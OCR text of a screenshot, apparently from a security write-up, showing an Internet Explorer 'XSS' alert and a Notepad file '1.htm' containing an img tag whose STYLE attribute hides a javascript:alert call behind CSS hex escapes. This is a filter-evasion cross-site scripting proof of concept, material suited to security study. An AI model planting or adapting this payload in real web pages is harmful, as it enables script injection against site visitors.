 Microsoft Internet Explorer
XSS
确定
1.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<img STYLE="background-image: \75\72\6c\28\6a\61\76\61\73\63\72
\69\70\74\3a\61\6c\65\72\74\28\27\58\53\53\27\29\29">
.com